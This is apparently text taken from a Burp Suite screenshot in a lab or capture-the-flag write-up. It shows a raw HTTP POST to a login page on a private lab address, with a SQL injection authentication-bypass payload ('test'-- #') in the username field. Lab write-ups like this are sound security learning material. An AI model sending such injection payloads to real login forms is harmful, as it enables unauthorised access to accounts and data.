 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.212.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.212.116
10 Connection: close
11 Referer: http://10.10.212.116/index.php
12 Cookie: PHPSESSID=uoeour18v1a0u41ktf8simgv1g
13 Upgrade-Insecure-Requests: 1
14
15 username=test'-- #&password=test